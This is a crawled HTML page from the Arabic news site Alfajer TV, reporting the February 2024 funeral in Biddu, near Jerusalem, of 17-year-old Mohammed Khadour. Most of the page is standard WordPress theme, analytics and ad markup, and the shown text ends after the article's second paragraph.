

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/news/palnews/613700.html
body_size: 36788
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>تشييع جثمان الشهيد الطفل محمد خضور في بدو &#8211; تلفزيون الفجر</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; الخلاصة" href="https://alfajertv.com/feed" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; خلاصة التعليقات" href="https://alfajertv.com/comments/feed" />
		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		
		
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2Fpalnews%2F613700.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2Fpalnews%2F613700.html&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &raquo; Stories Feed" href="https://alfajertv.com/web-stories/feed/">
<meta property="og:title" content="تشييع جثمان الشهيد الطفل محمد خضور في بدو - تلفزيون الفجر" />
<meta property="og:type" content="article" />
<meta property="og:description" content="شيع المواطنون، اليوم الإثنين، جثمان الشهيد الطفل محمد خضور (17 عاما)، إلى مثواه الأخير، في بلدة بدو" />
<meta property="og:url" content="https://alfajertv.com/news/palnews/613700.html" />
<meta property="og:site_name" content="تلفزيون الفجر" />
<meta property="og:image" content="https://alfajertv.com/wp-content/uploads/2024/02/424648364_348770068130831_8235728619295532833_n.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link data-optimized="2" rel="stylesheet" href="https://alfajertv.com/wp-content/litespeed/css/7a6d39f11cacd69ca93394d23e1ce4e6.css?ver=6506f" />

























<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" src="https://alfajertv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/e00f4c620df3ab082d953cd592551f25.js?ver=bb585" id="jquery-migrate-js" defer data-deferred="1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM8B8Q6" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://alfajertv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfajertv.com/wp-json/wp/v2/posts/613700" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfajertv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfajertv.com/news/palnews/613700.html" />
<link rel='shortlink' href='https://alfajertv.com/?p=613700' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://alfajertv.com/news/palnews/613700.html/amp">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3202734180434196&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-150x150.png" sizes="32x32" />
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
<meta name="msapplication-TileImage" content="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
		
		</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-613700 single-format-standard wp-theme-jannah wp-child-theme-jannah-child tie-no-js boxed-layout wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-left has-sidebar post-layout-2 narrow-title-narrow-media is-standard-format has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="header-notification-bar">
			<div class="container" style="justify-content: center;">
				<p>لمتابعة أهم الأخبار أولاً بأول تابعوا قناتنا على تيليجرام ( فجر نيوز )</p>
				<a class="button" href="https://t.me/fajernews" title="انضم الآن"  >انضم الآن</a>			</div><!-- .container -->
		</div><!-- #header-notification-bar -->
		
		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-components top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="غيوم متفرقة">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>القدس</span>
							<span class="weather-current-temp">
								11								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="الوضع المظلم">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">الوضع المظلم</span>
				</a>
			</li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="تلفزيون الفجر" href="https://alfajertv.com/">
				
				<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png">
					<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-default tie-logo-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-default tie-logo-img" src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
				</picture>
			
					<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
						
						<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png">
						<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
					</picture>
							</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="menu-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><br>
<div data-i3lan-zone="zone_1"></div>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/585a5a96dba1edb2b3e5e0ca0c78554c.js?ver=8554c" defer></script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-978"><a href="https://alfajertv.com">الرئيسية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-640494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640494"><a href="https://alfajertv.com/privacy-policy-3">سياسة الخصوصية</a></li>
</ul>
</li>
<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988 menu-item-has-icon mega-menu mega-links mega-links-3col "><a href="http://tv.alfajertv.com"> <span aria-hidden="true" class="tie-menu-icon far fa-dot-circle"></span> مباشر <small class="menu-tiny-label " style="background-color:#dd023c; color:#FFFFFF">LIVE</small></a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="sub-menu-columns">
	<li id="menu-item-1233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1233 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">HD</small></a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1001 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer2">قناة 2 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1007 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer3">قناة 3</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer4">قناة 4</a></li>
	<li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1229 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer5">قناة 5</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-2923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2923 menu-item-has-icon"><a href="https://fajer.show"> <span aria-hidden="true" class="tie-menu-icon far fa-play-circle"></span> فجر شو <small class="menu-tiny-label " style="background-color:#5e1660; color:#FFFFFF">أفلام ومسلسلات</small></a></li>
<li id="menu-item-1232" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-1232 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="53" ><a href="https://alfajertv.com/category/news"> <span aria-hidden="true" class="tie-menu-icon far fa-newspaper"></span> الأخبار</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/news" class="is-active is-loaded mega-sub-cat" data-id="53">الكل</a></li>
<li class="mega-sub-cat-94"><a href="https://alfajertv.com/category/news/sportsnews" class="mega-sub-cat"  data-id="94">أخبار الرياضة</a></li>
<li class="mega-sub-cat-81"><a href="https://alfajertv.com/category/news/fajernews" class="mega-sub-cat"  data-id="81">أخبار الفجر</a></li>
<li class="mega-sub-cat-95"><a href="https://alfajertv.com/category/news/worldnews" class="mega-sub-cat"  data-id="95">أخبار عالمية</a></li>
<li class="mega-sub-cat-54"><a href="https://alfajertv.com/category/news/palnews" class="mega-sub-cat"  data-id="54">فلسطينيات</a></li>
<li class="mega-sub-cat-55"><a href="https://alfajertv.com/category/news/localnews" class="mega-sub-cat"  data-id="55">محليات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5638 menu-item-has-icon"><a href="https://t.me/fajersport"> <span aria-hidden="true" class="tie-menu-icon far fa-futbol"></span> أهداف الرياضة</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="57" ><a href="https://alfajertv.com/category/cocktail"> <span aria-hidden="true" class="tie-menu-icon far fa-comments"></span> من هنا وهناك</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/cocktail" class="is-active is-loaded mega-sub-cat" data-id="57">الكل</a></li>
<li class="mega-sub-cat-59"><a href="https://alfajertv.com/category/cocktail/economy" class="mega-sub-cat"  data-id="59">اقتصاد</a></li>
<li class="mega-sub-cat-84"><a href="https://alfajertv.com/category/cocktail/tech" class="mega-sub-cat"  data-id="84">تكنولوجيا</a></li>
<li class="mega-sub-cat-83"><a href="https://alfajertv.com/category/cocktail/media-arts" class="mega-sub-cat"  data-id="83">فن وتلفزيون</a></li>
<li class="mega-sub-cat-58"><a href="https://alfajertv.com/category/cocktail/cases" class="mega-sub-cat"  data-id="58">قضايا</a></li>
<li class="mega-sub-cat-82"><a href="https://alfajertv.com/category/cocktail/misc" class="mega-sub-cat"  data-id="82">منوعات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230 menu-item-has-icon is-icon-only"><a href="https://alfajertv.com/%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%aa%d9%8a%d9%88%d8%a8"> <span aria-hidden="true" class="tie-menu-icon fab fa-youtube"></span>  <span class="screen-reader-text">فيديو</span></a></li>
<li id="menu-item-365250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365250 menu-item-has-icon"><a href="http://fajer.fm"> <span aria-hidden="true" class="tie-menu-icon fab fa-audible"></span> البث الاذاعي <small class="menu-tiny-label " style="background-color:#1a636e; color:#FFFFFF">FM</small></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
			</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		<div class="stream-item stream-item-below-header"><div class="stream-item-size" style="">
<div class="tie-visible-phone">
<table id="Table_01" style="width:90%; max-height:95px;max-width:984px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
  border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://tv.alfajertv.com" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"><noscript><img src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.show" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"><noscript><img src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.fm">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"><noscript><img src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="/video-category">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"><noscript><img src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"></noscript></a></td>
</tr>
</table>
</div>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_3"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div>
<br>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:0px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_3"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
   border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img data-lazyloaded="1" src="[data-uri]" width="750" height="470" data-src="https://alfajertv.com/wp-content/uploads/2024/02/424648364_348770068130831_8235728619295532833_n-750x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" /><noscript><img width="750" height="470" src="https://alfajertv.com/wp-content/uploads/2024/02/424648364_348770068130831_8235728619295532833_n-750x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" /></noscript></figure></div></div>
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://alfajertv.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://alfajertv.com/category/news">الأخبار</a><em class="delimiter">/</em><a href="https://alfajertv.com/category/news/palnews">فلسطينيات</a><em class="delimiter">/</em><span class="current">تشييع جثمان الشهيد الطفل محمد خضور في بدو</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/alfajertv.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u0644\u0623\u062e\u0628\u0627\u0631","@id":"https:\/\/alfajertv.com\/category\/news"}},{"@type":"ListItem","position":3,"item":{"name":"\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0627\u062a","@id":"https:\/\/alfajertv.com\/category\/news\/palnews"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">
			تشييع جثمان الشهيد الطفل محمد خضور في بدو		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">12 فبراير، 2024</span><span class="meta-item last-updated">آخر تحديث: 12 فبراير، 2024</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><div class="stream-item-size" style="">
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:6px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<br>
<br>
</div></div>
			
<p>شيع المواطنون، اليوم الإثنين، جثمان الشهيد الطفل محمد خضور (17 عاما)، إلى مثواه الأخير، في بلدة بدو شمال غرب القدس .</p>



<p>وانطلق موكب التشييع من أمام مجمع فلسطين الطبي بمدينة رام الله، بموكب مهيب، وصولا إلى منزل عائلة الشهيد في البلدة، حيث ألقيت عليه نظرة الوداع، وجاب المشيعون شوارع البلدة، حاملين جثمانه الملفوف بالعلم الفلسطيني على الأكتاف، ورددوا الهتافات المنددة والغاضبة من جرائم الاحتلال بحق شعبنا.</p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><div class="stream-item-size" style=""><center>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
 cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_6"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_7"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
 border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_6"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_7"></div>
</td>
</tr>
</table>
</div>
</center></div></div>



